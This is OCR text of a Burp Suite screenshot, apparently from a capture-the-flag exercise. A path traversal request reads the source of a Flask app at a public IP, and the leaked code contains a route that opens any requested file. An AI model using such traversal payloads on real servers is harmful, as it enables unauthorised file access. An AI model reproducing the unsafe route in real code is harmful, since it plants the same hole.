 Menu burp-StartBurp 5 janv. 19:33
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://45.77.245.232:7004 ?
Request
Raw Headers Hex
GET /read/oracle/../../../../../../../home/web_3/app.py HTTP/1.1
Host: 45.77.245.232:7004
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 825
Server: Werkzeug/0.16.0 Python/3.5.2
Date: Sun, 05 Jan 2020 17:33:03 GMT
<center><h1> Prophet Universe Nude Tiger Reborn </h1></center>
<center><img src="/static/trandan.png" width="20%"/></center><br><br>
<center>Read some oracle <a href="/read/oracle/4.txt">here</a></center>
<center><h3>from flask import Flask
from flask import render_template
import random
app = Flask(__name__)
@app.route(&#39;/&#39;)
def index():
rand = str(random.randint(1,5))
return render_template(&#39;index.html&#39;, random=rand)
@app.route(&#39;/read/&lt;path:filename&gt;&#39;)
def read(filename=None):
rand = str(random.randint(1,5))
try:
content = open(filename,&#39;r&#39;).read()
except:
raise
return render_template(&#39;file.html&#39;, filename=content, random=rand)
if __name__ == &#39;__main__&#39;:
app.run(host=&#39;0.0.0.0&#39;, port=&#39;7004&#39;, debug=True)
!</h3></center>
? < + > Type a search term 0 matches
Done 980 bytes | 292 millis